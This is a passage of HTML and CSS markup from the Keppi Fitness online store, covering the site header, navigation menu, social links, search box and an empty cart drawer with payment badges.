    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-left header--mobile-left page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/pages/weight-bench" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BENCHES
                    </a></li><li><a href="/pages/strength-training" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      STRENGTH TRAINING
                    </a></li><li><a href="/collections/fitness-gear" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FITNESS GEARS
                    </a></li><li><a href="/blogs/keppi" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BLOGS
                    </a></li><li><a href="https://keppifitness.com/pages/about-keppi?view=current-activities" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ACTIVITY
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://twitter.com/KeppiFitness" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-twitter" viewBox="0 0 18 15">
  <path fill="currentColor" d="M17.64 2.6a7.33 7.33 0 01-1.75 1.82c0 .05 0 .13.02.23l.02.23a9.97 9.97 0 01-1.69 5.54c-.57.85-1.24 1.62-2.02 2.28a9.09 9.09 0 01-2.82 1.6 10.23 10.23 0 01-8.9-.98c.34.02.61.04.83.04 1.64 0 3.1-.5 4.38-1.5a3.6 3.6 0 01-3.3-2.45A2.91 2.91 0 004 9.35a3.47 3.47 0 01-2.02-1.21 3.37 3.37 0 01-.8-2.22v-.03c.46.24.98.37 1.58.4a3.45 3.45 0 01-1.54-2.9c0-.61.14-1.2.45-1.79a9.68 9.68 0 003.2 2.6 10 10 0 004.08 1.07 3 3 0 01-.13-.8c0-.97.34-1.8 1.03-2.48A3.45 3.45 0 0112.4.96a3.49 3.49 0 012.54 1.1c.8-.15 1.54-.44 2.23-.85a3.4 3.4 0 01-1.54 1.94c.74-.1 1.4-.28 2.01-.54z">
</svg>
<span class="visually-hidden">Twitter</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.facebook.com/profile.php?id=100090844963615" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/KeppiFitness_official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/keppimarketing/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@keppifitness" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@keppifitness/featured" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 24.705882352941178%"
            
          ><img src="//keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=500" alt="Keppi Fitness" srcset="//keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=50 50w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=100 100w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=150 150w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=200 200w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=250 250w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=300 300w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=400 400w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=500 500w" width="150" height="37.05882352941177" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>HOME</span>
                  </a></li><li><a href="/pages/weight-bench" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BENCHES</span>
                  </a></li><li><a href="/pages/strength-training" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>STRENGTH TRAINING</span>
                  </a></li><li><a href="/collections/fitness-gear" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FITNESS GEARS</span>
                  </a></li><li><a href="/blogs/keppi" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>BLOGS</span>
                  </a></li><li><a href="https://keppifitness.com/pages/about-keppi?view=current-activities" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ACTIVITY</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Keppi Fitness",
    
      "logo": "https:\/\/keppifitness.com\/cdn\/shop\/files\/2025-03-18_21.00.28.png?v=1742302939\u0026width=500",
    
    "sameAs": [
      "https:\/\/twitter.com\/KeppiFitness",
      "https:\/\/www.facebook.com\/profile.php?id=100090844963615",
      "https:\/\/www.pinterest.com\/KeppiFitness_official\/",
      "https:\/\/www.instagram.com\/keppimarketing\/",
      "https:\/\/www.tiktok.com\/@keppifitness",
      "",
      "",
      "https:\/\/www.youtube.com\/@keppifitness\/featured",
      ""
    ],
    "url": "https:\/\/keppifitness.com"
  }
</script>
<style> #shopify-section-sections--23163537588417__header a.header__menu-item {font-size: 18px; font-weight: 300; padding: 10px 15px; /* 上下内边距，左右内边距 */} #shopify-section-sections--23163537588417__header .header__active-menu-item-v2 {font-weight: 300;} #shopify-section-sections--23163537588417__header .header__active-menu-item-v2:before {background: #2d2d2d; /* 按钮背景色 */ border-radius: 5px;} </style></div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
